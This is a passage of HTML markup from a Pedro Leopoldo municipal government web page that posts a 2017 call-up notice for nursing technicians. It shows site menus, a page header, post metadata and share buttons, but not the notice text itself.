		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3050"><a target="_blank" rel="noopener" href="https://accounts.google.com/v3/signin/identifier?dsh=S1996847188%3A1668617711674791&#038;continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&#038;rip=1&#038;sacu=1&#038;service=mail&#038;flowName=GlifWebSignIn&#038;flowEntry=ServiceLogin&#038;ifkv=ARgdvAuEcSWS8puC-3RE1qBSCXbxWzHmlXPFbjDZXI2wuz-qeZIW4StwTtVcKStm2aii4JQ44O6-Sg" style=";--kubio-menu-item-depth:2">Webmail</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3166"><a href="http://pedroleopoldo.mg.gov.br/?page_id=261" style=";--kubio-menu-item-depth:0"><span>Cultura</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25578"><a href="http://pedroleopoldo.mg.gov.br/?page_id=25575" style=";--kubio-menu-item-depth:1">PNAB – POLÍTICA NACIONAL ALDIR BLANC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24264"><a href="http://pedroleopoldo.mg.gov.br/?page_id=24259" style=";--kubio-menu-item-depth:1">Lei Paulo Gustavo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14120"><a href="http://pedroleopoldo.mg.gov.br/?cat=68" style=";--kubio-menu-item-depth:1">Lei Aldir Blanc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3268"><a style=";--kubio-menu-item-depth:1"><span>História de Pedro Leopoldo</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3269"><a href="http://pedroleopoldo.mg.gov.br/?page_id=843" style=";--kubio-menu-item-depth:2">A Origem da Cidade e a Emancipação do Município</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3270"><a href="http://pedroleopoldo.mg.gov.br/?page_id=833" style=";--kubio-menu-item-depth:2">A Fábrica de Tecidos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3275"><a href="http://pedroleopoldo.mg.gov.br/?page_id=847" style=";--kubio-menu-item-depth:2">As Casas do “Quadro”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3273"><a href="http://pedroleopoldo.mg.gov.br/?page_id=694" style=";--kubio-menu-item-depth:2">Chico Xavier</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3271"><a href="http://pedroleopoldo.mg.gov.br/?page_id=864" style=";--kubio-menu-item-depth:2">Estação Ferroviária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3272"><a href="http://pedroleopoldo.mg.gov.br/?page_id=886" style=";--kubio-menu-item-depth:2">Fazenda Modelo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3274"><a href="http://pedroleopoldo.mg.gov.br/?page_id=736" style=";--kubio-menu-item-depth:2">Fernão Dias e o Sumidouro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="http://pedroleopoldo.mg.gov.br/?page_id=756" style=";--kubio-menu-item-depth:2">História de Pedro Leopoldo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3278"><a href="http://pedroleopoldo.mg.gov.br/?page_id=774" style=";--kubio-menu-item-depth:2">Luzia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="http://pedroleopoldo.mg.gov.br/?page_id=771" style=";--kubio-menu-item-depth:2">Ocupação Histórica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3167"><a href="http://pedroleopoldo.mg.gov.br/?page_id=2285" style=";--kubio-menu-item-depth:1">Hospedagem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15281"><a href="http://pedroleopoldo.mg.gov.br/?page_id=15279" style=";--kubio-menu-item-depth:1">Quilombo do Pimentel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="http://pedroleopoldo.mg.gov.br/?page_id=261" style=";--kubio-menu-item-depth:1">Turismo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17894"><a style=";--kubio-menu-item-depth:0"><span>Ouvidoria</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3200"><a href="http://pedroleopoldo.mg.gov.br/?page_id=1158" style=";--kubio-menu-item-depth:1">Ouvidoria</a></li>
</ul>
</li>
</ul>							</div>
						</div>
						<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-front-header__k__ridFgk2UVqX-container rufous-local-159-container gutters-row-lg-3 gutters-row-v-lg-2 gutters-row-md-3 gutters-row-v-md-2 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row">
							<div class="background-wrapper">
								<div class="background-layer background-layer-media-container-lg"></div>
								<div class="background-layer background-layer-media-container-md"></div>
								<div class="background-layer background-layer-media-container"></div>
							</div>
							<div class="position-relative wp-block-kubio-row__inner rufous-front-header__k__ridFgk2UVqX-inner rufous-local-159-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-3 gutters-col-v-lg-2 gutters-col-md-3 gutters-col-v-md-2 gutters-col-3 gutters-col-v-2">
								<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-front-header__k__7AuOkWajPWG-container rufous-local-160-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
									<div class="position-relative wp-block-kubio-column__inner rufous-front-header__k__7AuOkWajPWG-inner rufous-local-160-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-3 v-inner-md-2 h-px-3 v-inner-2">
										<div class="background-wrapper">
											<div class="background-layer background-layer-media-container-lg"></div>
											<div class="background-layer background-layer-media-container-md"></div>
											<div class="background-layer background-layer-media-container"></div>
										</div>
										<div class="position-relative wp-block-kubio-column__align rufous-front-header__k__7AuOkWajPWG-align rufous-local-160-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
												<div class="h-global-transition-all">
		<p class="rufous-copyright">

							&copy; 2026 Prefeitura Municipal de Pedro Leopoldo					</p>
	</div>
											</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div style="" class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer rufous-header__k__KFTMhA6WOVh-outer rufous-local-673-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero">
			<div class="background-wrapper" data-colibri-hide-pen="true">
			<div class="background-layer">
				<div class="background-layer">
												<div
				class="colibri-video-background background-layer"
				style="background-image:url(http://pedroleopoldo.mg.gov.br/wp-content/themes/rufous/resources/images/demo-video-cover.jpg); background-size:cover;"
				data-kubio-component="video-background"
				data-mime-type="video/x-youtube"
				data-video="https://youtu.be/McKlm_o2qlA?si=y-3StRmrTNR8lpSY"
				data-poster="http://pedroleopoldo.mg.gov.br/wp-content/themes/rufous/resources/images/demo-video-cover.jpg"
				data-kubio-id="header.hero.video">
		</div>
						</div>
								<div class="shape-layer none"></div>
			</div>
		</div>
			<div class="position-relative wp-block-kubio-hero__inner rufous-header__k__KFTMhA6WOVh-inner rufous-local-673-inner h-navigation-padding h-section-grid-container h-section-boxed-container">
		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {
					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-header__k__vv0pRzL5YoZ-container rufous-local-674-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row">
			<div class="position-relative wp-block-kubio-row__inner rufous-header__k__vv0pRzL5YoZ-inner rufous-local-674-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0">
				<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-header__k__vPVKm6K-swr-container rufous-local-675-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
					<div class="position-relative wp-block-kubio-column__inner rufous-header__k__vPVKm6K-swr-inner rufous-local-675-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2">
						<div class="position-relative wp-block-kubio-column__align rufous-header__k__vPVKm6K-swr-align rufous-local-675-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
							<h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container rufous-header__k__SzZXH7PdCL-container rufous-local-676-container" data-kubio="kubio/page-title">
	EDITAL DE CONVOCAÇÃO N.º 071/2017 &#8211; TÉCNICO DE ENFERMAGEM</h1>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
		</div>
		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {
					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
				<div id="content">
			<div id="post-1164" class="  wp-block wp-block-kubio-query-layout  position-relative wp-block-kubio-query-layout__outer rufous-single__k__single-lAFSH8Xo9x-outer rufous-local-705-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/query-layout" id="blog-layout">
	<div class="position-relative wp-block-kubio-query-layout__inner rufous-single__k__single-lAFSH8Xo9x-inner rufous-local-705-inner h-section-grid-container h-section-boxed-container">
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-single__k__single-baLWB4dRKjp-container rufous-local-706-container gutters-row-lg-2 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-3 gutters-row-v-2" data-kubio="kubio/row">
			<div class="position-relative wp-block-kubio-row__inner rufous-single__k__single-baLWB4dRKjp-inner rufous-local-706-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-3 gutters-col-v-2">
				<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-single__k__single-kxeqsSpdy-n-container rufous-local-707-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column">
					<div class="position-relative wp-block-kubio-column__inner rufous-single__k__single-kxeqsSpdy-n-inner rufous-local-707-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-0 h-px-md-3 v-inner-md-0 h-px-3 v-inner-0">
						<div class="position-relative wp-block-kubio-column__align rufous-single__k__single-kxeqsSpdy-n-align rufous-local-707-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
							<figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container rufous-single__k__iE82N7AEu-container rufous-local-708-container h-aspect-ratio--4-3 kubio-post-featured-image--image-missing" data-kubio="kubio/post-featured-image" data-kubio-settings="{{kubio_settings_value}}">
																<div class="position-relative wp-block-kubio-post-featured-image__inner rufous-single__k__iE82N7AEu-inner rufous-local-708-inner">
									<div class="position-relative wp-block-kubio-post-featured-image__align rufous-single__k__iE82N7AEu-align rufous-local-708-align h-y-container align-self-lg-end align-self-md-end align-self-end"></div>
								</div>
							</figure>
							<div class="wp-block wp-block-kubio-post-meta  position-relative wp-block-kubio-post-meta__metaDataContainer rufous-single__k__in2mlwF4a-metaDataContainer rufous-local-709-metaDataContainer h-blog-meta" data-kubio="kubio/post-meta" id="post-metadata">
								<span class="metadata-item">
									<a href="http://pedroleopoldo.mg.gov.br/?author=0">
										<span class="h-svg-icon">
											<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="user" viewBox="0 0 512 545.5">
												<path d="M240 112c61.666 0 112 50.334 112 112 0 38.54-19.698 72.834-49.5 93 57.074 24.477 97.5 81.1 97.5 147h-32c0-70.89-57.11-128-128-128s-128 57.11-128 128H80c0-65.9 40.426-122.522 97.5-147-29.802-20.166-49.5-54.46-49.5-93 0-61.666 50.334-112 112-112zm0 32c-44.372 0-80 35.628-80 80s35.628 80 80 80 80-35.628 80-80-35.628-80-80-80z" /></svg>
											</span>
											comunica										</a>
									</span>
									<span class="metadata-separator">
										|
									</span>
									<span class="metadata-item">
										<a href="http://pedroleopoldo.mg.gov.br/?m=20171026">
											<span class="h-svg-icon">
												<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="calendar" viewBox="0 0 512 545.5">
													<path d="M144 96h32v16h160V96h32v16h64v352H80V112h64V96zm-32 48v32h288v-32h-32v16h-32v-16H176v16h-32v-16h-32zm0 64v224h288V208H112zm96 32h32v32h-32v-32zm64 0h32v32h-32v-32zm64 0h32v32h-32v-32zm-192 64h32v32h-32v-32zm64 0h32v32h-32v-32zm64 0h32v32h-32v-32zm64 0h32v32h-32v-32zm-192 64h32v32h-32v-32zm64 0h32v32h-32v-32zm64 0h32v32h-32v-32z" /></svg>
												</span>
												outubro 26											</a>
										</span>
									</div>
									<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container rufous-single__k__single-SbdKxHs2YI-container rufous-local-710-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row">
										<div class="position-relative wp-block-kubio-row__inner rufous-single__k__single-SbdKxHs2YI-inner rufous-local-710-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0">
											<div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container rufous-single__k__single-3VGwAjm9cX-container rufous-local-711-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column">
												<div class="position-relative wp-block-kubio-column__inner rufous-single__k__single-3VGwAjm9cX-inner rufous-local-711-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0">
													<div class="position-relative wp-block-kubio-column__align rufous-single__k__single-3VGwAjm9cX-align rufous-local-711-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
														<div class='kubio-post-content entry-content'><div data-wpusb-component="buttons-section"><div class="wpusb wpusb-default " id="wpusb-container-default" data-element-url="http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164" data-element-title="EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM" data-attr-reference="1164" data-attr-nonce="4eebf75cf9" data-is-term="0" data-disabled-share-counts="1" data-wpusb-component="counter-social-share" > <div class="wpusb-item wpusb-facebook " ><a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164" target="_blank" data-action="open-popup" class="wpusb-button wpusb-btn " title="Compartilhar no Facebook" rel="nofollow"	> <svg class="wpusb-svg wpusb-facebook-default "><use xlink:href="#wpusb-facebook" /></svg> <span class="wpusb-btn-inside" data-title="Compartilhar"></span></a></div><div class="wpusb-item wpusb-twitter " ><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164&text=Acabei de ver%20EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM%20-%20Clique para ver também%20☛%20" target="_blank" data-action="open-popup" class="wpusb-button wpusb-btn " title="Tweetar" rel="nofollow"	> <svg class="wpusb-svg wpusb-twitter-default "><use xlink:href="#wpusb-twitter" /></svg> <span class="wpusb-btn-inside" data-title="Tweetar"></span></a></div><div class="wpusb-item wpusb-whatsapp " ><a href="https://web.whatsapp.com/send?text=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM%20☛%20http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164" target="_blank" data-whatsapp-wpusb="whatsapp://" class="wpusb-button wpusb-btn " title="Compartilhar via WhatsApp" rel="nofollow"	> <svg class="wpusb-svg wpusb-whatsapp-default "><use xlink:href="#wpusb-whatsapp" /></svg> <span class="wpusb-btn-inside" data-title="Compartilhar"></span></a></div><div class="wpusb-item wpusb-share " ><a href="javascript:void(0);" target="_self" data-action="open-modal-networks" class="wpusb-button wpusb-btn " title="Abre modal com todas redes sociais" data-modal-id="1" rel="nofollow"	> <svg class="wpusb-svg wpusb-share-default "><use xlink:href="#wpusb-share" /></svg> </a></div></div><div class="wpusb-modal-mask" data-element="wpusb-modal-1" style="display:none;"	><a class="wpusb-btn-close" data-action="close-popup"><i class="wpusb-icon-close"></i></a></div><div class="wpusb-modal-networks" data-element="wpusb-modal-container-1"><div class="wpusb-element-popup wpusb-item-facebook"><a href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-facebook-popup" rel="nofollow" title="Compartilhar no Facebook" data-action="open-popup"	><svg class="wpusb-svg wpusb-facebook wpusb-icon-popup"><use xlink:href="#wpusb-facebook" /></svg><span class="wpusb-name-popup" data-name="Facebook"></span></a></div><div class="wpusb-element-popup wpusb-item-twitter"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164&text=Acabei de ver%20EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM%20-%20Clique para ver também%20☛%20" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-twitter-popup" rel="nofollow" title="Tweetar" data-action="open-popup"	><svg class="wpusb-svg wpusb-twitter wpusb-icon-popup"><use xlink:href="#wpusb-twitter" /></svg><span class="wpusb-name-popup" data-name="Twitter"></span></a></div><div class="wpusb-element-popup wpusb-item-whatsapp"><a href="https://web.whatsapp.com/send?text=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM%20☛%20http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-whatsapp-popup" rel="nofollow" title="Compartilhar via WhatsApp" data-whatsapp-wpusb="whatsapp://"	><svg class="wpusb-svg wpusb-whatsapp wpusb-icon-popup"><use xlink:href="#wpusb-whatsapp" /></svg><span class="wpusb-name-popup" data-name="WhatsApp"></span></a></div><div class="wpusb-element-popup wpusb-item-pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164&media=&description=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-pinterest-popup" rel="nofollow" title="Compartilhar no Pinterest" data-action="open-popup"	><svg class="wpusb-svg wpusb-pinterest wpusb-icon-popup"><use xlink:href="#wpusb-pinterest" /></svg><span class="wpusb-name-popup" data-name="Pinterest"></span></a></div><div class="wpusb-element-popup wpusb-item-linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164&title=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-linkedin-popup" rel="nofollow" title="Compartilhar no Linkedin" data-action="open-popup"	><svg class="wpusb-svg wpusb-linkedin wpusb-icon-popup"><use xlink:href="#wpusb-linkedin" /></svg><span class="wpusb-name-popup" data-name="Linkedin"></span></a></div><div class="wpusb-element-popup wpusb-item-tumblr"><a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164&title=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-tumblr-popup" rel="nofollow" title="Compartilhar no Tumblr" data-action="open-popup"	><svg class="wpusb-svg wpusb-tumblr wpusb-icon-popup"><use xlink:href="#wpusb-tumblr" /></svg><span class="wpusb-name-popup" data-name="Tumblr"></span></a></div><div class="wpusb-element-popup wpusb-item-email"><a href="mailto:?subject=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM&body=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164
%0A%0AEDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM%0A%0AEdital%20de%20convoca%C3%A7%C3%A3o%20N.%C2%BA%20071%2F2017%20para%20o%20cargo%20de%20t%C3%A9cnico%20de%20enfermagem%20publicado%20pela%20Secretaria%20Municipal%20de%20Sa%C3%BAde%20em%2026%20de%20outubro%20de%202017.%0A%0A%0A" target="_self" class="wpusb-button-popup wpusb-btn wpusb-email-popup" rel="nofollow" title="Enviar por email"	><svg class="wpusb-svg wpusb-email wpusb-icon-popup"><use xlink:href="#wpusb-email" /></svg><span class="wpusb-name-popup" data-name="Email"></span></a></div><div class="wpusb-element-popup wpusb-item-gmail"><a href="https://mail.google.com/mail/u/0/?view=cm&fs=1&su=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM&body=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164
%0A%0AEDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM%0A%0AEdital%20de%20convoca%C3%A7%C3%A3o%20N.%C2%BA%20071%2F2017%20para%20o%20cargo%20de%20t%C3%A9cnico%20de%20enfermagem%20publicado%20pela%20Secretaria%20Municipal%20de%20Sa%C3%BAde%20em%2026%20de%20outubro%20de%202017.%0A%0A%0A&tf=1" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-gmail-popup" rel="nofollow" title="Enviar via Gmail" data-action="open-popup"	><svg class="wpusb-svg wpusb-gmail wpusb-icon-popup"><use xlink:href="#wpusb-gmail" /></svg><span class="wpusb-name-popup" data-name="Gmail"></span></a></div><div class="wpusb-element-popup wpusb-item-printer"><a href="https://www.printfriendly.com/print?url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-printer-popup" rel="nofollow" title="Imprimir via PrintFriendly" data-action="open-popup"	><svg class="wpusb-svg wpusb-printer wpusb-icon-popup"><use xlink:href="#wpusb-printer" /></svg><span class="wpusb-name-popup" data-name="PrintFriendly"></span></a></div><div class="wpusb-element-popup wpusb-item-telegram"><a href="https://telegram.me/share/url?url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164&text=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-telegram-popup" rel="nofollow" title="Compartilhar no Telegram" data-action="open-popup"	><svg class="wpusb-svg wpusb-telegram wpusb-icon-popup"><use xlink:href="#wpusb-telegram" /></svg><span class="wpusb-name-popup" data-name="Telegram"></span></a></div><div class="wpusb-element-popup wpusb-item-skype"><a href="https://web.skype.com/share?url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164&text=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-skype-popup" rel="nofollow" title="Compartilhar no Skype" data-action="open-popup"	><svg class="wpusb-svg wpusb-skype wpusb-icon-popup"><use xlink:href="#wpusb-skype" /></svg><span class="wpusb-name-popup" data-name="Skype"></span></a></div><div class="wpusb-element-popup wpusb-item-viber"><a href="viber://forward?text=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM%20☛%20http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-viber-popup" rel="nofollow" title="Compartilhar no Viber" data-action="open-popup"	><svg class="wpusb-svg wpusb-viber wpusb-icon-popup"><use xlink:href="#wpusb-viber" /></svg><span class="wpusb-name-popup" data-name="Viber"></span></a></div><div class="wpusb-element-popup wpusb-item-like"><a href="https://victorfreitas.github.io/wpupper-share-buttons/?href=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-like-popup" rel="nofollow" title="Curtir no Facebook" data-action="open-popup"	><svg class="wpusb-svg wpusb-like wpusb-icon-popup"><use xlink:href="#wpusb-like" /></svg><span class="wpusb-name-popup" data-name="Curtir"></span></a></div><div class="wpusb-element-popup wpusb-item-reddit"><a href="https://www.reddit.com/submit?url=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164&title=EDITAL%20DE%20CONVOCA%C3%87%C3%83O%20N.%C2%BA%20071%2F2017%20%E2%80%93%20T%C3%89CNICO%20DE%20ENFERMAGEM" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-reddit-popup" rel="nofollow" title="Compartilhar no Reddit" data-action="open-popup"	><svg class="wpusb-svg wpusb-reddit wpusb-icon-popup"><use xlink:href="#wpusb-reddit" /></svg><span class="wpusb-name-popup" data-name="Reddit"></span></a></div><div class="wpusb-element-popup wpusb-item-messenger"><a href="https://www.facebook.com/dialog/send?app_id=140586622674265&link=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164&redirect_uri=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164" target="_blank" class="wpusb-button-popup wpusb-btn wpusb-messenger-popup" rel="nofollow" title="Enviar via Facebook Messenger" data-messenger-wpusb="fb-messenger://share?link=http%3A%2F%2Fpedroleopoldo.mg.gov.br%2F%3Fp%3D1164"	><svg class="wpusb-svg wpusb-messenger wpusb-icon-popup"><use xlink:href="#wpusb-messenger" /></svg><span 